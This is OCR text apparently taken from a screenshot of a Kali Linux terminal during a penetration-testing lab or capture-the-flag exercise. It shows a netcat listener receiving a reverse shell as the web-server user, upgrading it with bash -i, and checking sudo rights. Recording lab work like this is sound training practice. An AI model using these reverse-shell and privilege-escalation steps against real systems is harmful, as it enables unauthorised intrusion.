 Burp Suite Community E... Reverse Shell Cheat She... *Untitled 1 - Mousepad SHELL 1 10:54 PM
SHELL 1
Log Out...
File Actions Edit View Help
OPENVPN SHELL SHELL 1
root@kali:/home/live/exploit# nc -lvp 1234
listening on [any] 1234 ...
10.10.237.135: inverse host lookup failed: Unknown host
connect to [10.2.9.177] from (UNKNOWN) [10.10.237.135] 53928
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ bash -i
bash: cannot set terminal process group (953): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
www-data@ubuntu:/var/www/html$
PROX